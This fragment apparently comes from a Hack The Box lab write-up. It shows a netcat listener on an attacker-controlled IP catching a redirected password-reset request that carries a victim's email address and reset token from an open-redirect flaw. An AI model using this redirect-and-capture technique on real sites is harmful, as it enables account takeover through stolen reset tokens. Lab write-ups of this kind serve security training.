 $nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.15.115] from (UNKNOWN) [10.10.15.115] 53274
POST / HTTP/1.1
Host: 10.10.15.115:1337
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://oredirect.htb.net/
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
Origin: http://oredirect.htb.net
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
email=duck%40private.com&recover-submit=Reset+Password&token=o9mdo68ju74va1po490svv54u1